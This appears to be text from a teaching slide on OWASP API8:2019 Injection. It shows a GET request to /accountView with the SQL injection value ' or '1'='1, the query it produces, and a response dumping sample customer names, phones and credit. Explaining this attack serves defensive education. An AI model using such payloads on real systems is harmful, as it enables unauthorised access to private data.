 API8:2019 — Injection
/accountView
GET /accountView?id=' or '1'='1
"SELECT * FROM accounts WHERE
custID=' or '1'='1";
API
Database
200 OK
[ {"name" : "John","phone" : 234235455,"credit" : 100},
{"name" : "Sarah","phone" : 114221000,"credit" : 1000},
{"name" : "Jane","phone" : 222032221,"credit" : 100},
{"name" : "Sam","phone" : 432000111,"credit" : 100000},
{"name" : "Mary", "phone" : 234245645, "credit" : 1000}]
John
WSO2